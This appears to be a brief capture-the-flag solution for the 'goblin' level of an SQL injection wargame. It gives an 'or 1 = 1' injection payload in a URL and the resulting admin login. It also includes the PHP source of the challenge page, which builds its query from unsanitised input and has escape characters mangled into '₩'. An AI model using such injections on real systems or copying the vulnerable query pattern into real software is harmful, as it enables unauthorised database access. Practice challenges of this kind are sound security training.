 los.rubiya.kr/chall/goblin_e5afb87a6716708e3af46a849517afdc.php?no=1%20or%201%20=%201%20order%20by%201
query : select id from prob_goblin where id='guest' and no=1 or 1 = 1 order by 1
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>